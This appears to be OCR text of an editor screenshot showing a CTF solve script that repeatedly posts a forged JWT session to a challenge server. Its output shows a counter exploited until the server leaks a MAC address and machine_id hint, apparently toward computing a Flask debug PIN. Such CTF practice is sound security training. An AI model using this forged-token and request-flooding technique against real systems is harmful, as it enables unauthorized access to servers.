 test.py test2.py flask_pin.new.py genjwt.py
test2.py > ...
1 # @Author: s1rius
2 # @Date: 2024-05-01 22:11:04
3 # @LastEditTime: 2024-05-01 22:11:13
4 # @Description: https://s1rius.space/
5
6 import requests
7
8
9 message = ""
10
11 url = "http://101.200.138.180:10006/woddenfish"
12 data = '{"session":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiZG9uYXRlIiwicXVhbnRpdHkiOjF9.gT7yG_zYb22iGVXcGtSVzYr-fAeb_Nyv4KbeH3Ez8hc"}'
13 headers = {"Content-Type": "application/json"}
14 for i in range(10000):
15 res = requests.post(url, data, headers=headers)
16 print(res.text)
17 if "machine_id" in res.text:
18 message = res.text
19 break
20
21 print(message)
22
问题 输出 调试控制台 终端 端口 注释 Python
{"gongde":50,"message":"\u4f5b\u66f0\uff1a\u529f\u5fb7\u4e0d\u8db3"}
{"gongde":51,"message":"\u4f5b\u66f0\uff1a\u529f\u5fb7\u4e0d\u8db3"}
{"gongde":52,"message":"\u4f5b\u66f0\uff1a\u529f\u5fb7\u4e0d\u8db3"}
{"gongde":53,"message":"\u4f5b\u66f0\uff1a\u529f\u5fb7\u4e0d\u8db3"}
{"gongde":54,"message":"\u4f5b\u66f0\uff1a\u529f\u5fb7\u4e0d\u8db3"}
{"gongde":55,"message":"\u4f5b\u66f0\uff1a\u529f\u5fb7\u4e0d\u8db3"}
{"gongde":56,"message":"\u4f5b\u66f0\uff1a\u529f\u5fb7\u4e0d\u8db3"}
{"gongde":57,"message":"\u4f5b\u66f0\uff1a\u529f\u5fb7\u4e0d\u8db3"}
{"gongde":58,"message":"\u4f5b\u66f0\uff1a\u529f\u5fb7\u4e0d\u8db3"}
{"gongde":59,"message":"\u4f5b\u66f0\uff1a\u529f\u5fb7\u4e0d\u8db3"}
{"gongde":1981284412,"message":"\u4f5b\u66f0\uff1a\u529f\u5fb7\u5706\u6ee1\u3002\u5730\u574002:42:ac:18:00:02:,\u673a\u5668\u7801\u63d0\u793a\u7ed9\u4f60\u4e86/machine_id"}
{"gongde":1981284412,"message":"\u4f5b\u66f0\uff1a\u529f\u5fb7\u5706\u6ee1\u3002\u5730\u574002:42:ac:18:00:02:,\u673a\u5668\u7801\u63d0\u793a\u7ed9\u4f60\u4e86/machine_id"}
@s1rius C/h/tmp 25.625s 100% 15:52 (Thu